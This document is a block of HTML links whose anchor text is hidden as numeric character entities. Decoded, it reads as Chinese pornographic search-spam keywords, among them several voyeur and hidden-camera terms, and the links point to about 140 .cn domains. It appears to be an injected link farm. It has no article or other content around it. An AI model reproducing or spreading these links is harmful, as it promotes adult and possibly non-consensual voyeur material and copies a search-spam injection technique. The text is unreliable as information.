<a href="http://goodpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://mm01.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://zholon.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmbtp.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://as9000.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://hczw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://axdyw.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://taobaocx.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jstdsy.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://kmyksm.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://gylwzx.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x8001;&#x5987;&#x55B7;&#x6C34;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://windows123.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://huaxiashixun.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://quping.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7A7F;&#x8D8A;</a>|
<a href="http://dahuadiet.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fsfolk.cn" target="_blank">2021&#x5E74;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://bycxw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x03B1;&#x2174;&#x7247;&#x65E0;&#x7801;&#x89C2;&#x770B;</a>|
<a href="http://jlyqthree.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://shllc.cn" target="_blank">&#x56FD;&#x8BED;&#x56FD;&#x4EA7;&#x7CBE;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x6E05;&#x6670;&#x5BF9;&#x8BDD;</a>|
<a href="http://geitou.cn" target="_blank">&#x54C1;&#x8272;&#x5802;&#x514D;&#x8D39;&#x8BBA;&#x575B;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x5077;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iboomer.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://water789.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x505A;&#x7F8E;&#x5973;&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x6027;&#x751F;&#x4EA4;&#x7247;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x770B;&#x4EBA;</a>|
<a href="http://honghuhr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgfk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7F9E;&#x7F9E;&#x89C6;&#x9891;</a>|
<a href="http://bxndr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://philenglish.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://51zscq.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eshouji.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://upassion.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://peijiandaquan.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://fitit.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://sdtlh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://cskjpx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF; | &#x6B27;&#x6D32;</a>|
<a href="http://besthinker.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://isealife.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://qc007.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://fource.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://udca.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gxdiaoche.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x798F;&#x5229;&#x76D2;&#x5B50;</a>|
<a href="http://shefo.cn" target="_blank">&#x6B27;&#x4E9A;&#x8272;&#x6027;&#x7F51;</a>|
<a href="http://huwaigood.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://educard.com.cn" target="_blank">&#x5973;&#x540C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://buaipl.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yjtxw.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://cabotine.cn" target="_blank">&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://eurocity.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://46vv.cn" target="_blank">&#x6B27;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6FC0;&#x60C5;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x65E0;&#x7801;h&#x9EC4;&#x8089;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51oooooo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CFB;&#x5217;&#x5728;&#x7EBF;</a>|
<a href="http://panbroad.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;</a>|
<a href="http://du110.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qianjuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://dgfk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://hqqd.cn" target="_blank">&#x871C;&#x6843;tv&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zaigeng.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7F51;&#x4EBA;&#x4EBA;&#x8F6F;&#x4EF6;</a>|
<a href="http://wuzhumuqin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://duser.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://annixianhua.cn" target="_blank">97&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://fenfeixue.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://auroralitebank.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://chuangkuo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5BE1;&#x5987;xxxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nngougou.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dfas.cn" target="_blank">&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cooldict.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://yakeyun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://xuankuangshebei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://dycjy.cn" target="_blank">91&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;</a>|
<a href="http://haibeitoys.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x9662;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hndxyjsb.cn" target="_blank">&#x9EBB;&#x8C46;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://minban18.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://shyangguang.com.cn" target="_blank">&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxgg888.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x9EC4;&#x65E0;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://lkgz.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://ydt56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnf69.cn" target="_blank">&#x4E2D;&#x6587;&#x4E71;&#x7801;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x6B27;&#x6D32;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;AV&#x65E0;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://chunhuiwz.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://kuxiazi.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenle6.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x6C61;&#x6C61;&#x6C61;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;</a>|
<a href="http://ys114.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://webtm.cn" target="_blank">98&#x65E0;&#x7801;&#x514D;&#x8D39;&#x4EBA;&#x59BB;&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x591C;&#x591C;</a>|
<a href="http://hb12thgames.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://romanza.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;</a>|
<a href="http://sobuya.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;&#x4E2D;&#x6587;</a>|
<a href="http://jloral.cn" target="_blank">&#x6210;&#x4EBA;&#x7537;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhgjxh.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://h3f.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://u6888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E2D;&#x6587;a</a>|
<a href="http://bizcity.cn" target="_blank">91&#x5C0F;&#x89C6;&#x9891;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;www</a>|
<a href="http://controlsystem.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;</a>|
<a href="http://pyhengmei.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;</a>|
<a href="http://inforunner.cn" target="_blank">&#x4E9A;&#x6D32;&#x80A5;&#x5A46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koful.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://bangpao.com.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://jinhouse.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://shangwu365.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://koful.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x4E1D;&#x889C;&#x5236;&#x670D;&#x4E9A;&#x6D32;91av</a>|
<a href="http://hoshimoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nzzqs.cn" target="_blank">&#x4F18;&#x4F18;&#x4EBA;&#x4F53;&#x5927;&#x5C3A;&#x5927;&#x5C3A;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jszdzc.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huitaibio.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://udca.com.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4F26;&#x5C0F;&#x8BF4;&#x533A;69&#x5802;</a>|
<a href="http://liantec.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://jichuan66.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://modernshop.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://germanbeer.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7EFF;&#x5DE8;&#x4EBA;</a>|
<a href="http://koacxbdh.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://jxjzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x4E00;</a>|
<a href="http://kcejpsuqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://esunart.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://cnsdxxnlc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://uumk.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://moviez.cn" target="_blank">&#x4E45;&#x4E45;www&#x8272;&#x60C5;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://sobang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0739jsj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://rpmj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;</a>|
<a href="http://yokkahandbag.com.cn" target="_blank">1&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x97E9;&#x56FD;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;</a>|
<a href="http://anyapp.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;ts&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://usd4d13.cn" target="_blank">&#x4E9A;&#x6D32;&#x5341;&#x516B;&#x7981;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://geitou.cn" target="_blank">&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taizunduanya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wa666.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yulongart.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://huaikas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://grendel.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x6CB9;&#x6309;&#x6469;</a>|
